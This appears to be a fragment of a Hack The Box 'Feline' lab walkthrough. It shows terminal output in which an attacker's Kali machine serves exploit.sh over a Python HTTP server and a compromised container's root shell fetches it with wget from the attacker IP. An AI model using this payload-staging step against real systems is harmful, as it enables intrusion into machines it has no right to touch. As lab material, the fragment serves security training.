 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Feline]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.205 - - [01/Nov/2021 23:56:54] "GET /exploit.sh HTTP/1.1" 200 -
root@2d24bf61767c:/dev/shm# wget 10.10.14.20/exploit.sh
--2021-11-02 04:00:29--  http://10.10.14.20/exploit.sh
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 678 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh          100%[===================>]     678  --.-KB/s    in 0s
2021-11-02 04:00:30 (133 MB/s) - ‘exploit.sh’ saved [678/678]
root@2d24bf61767c:/dev/shm#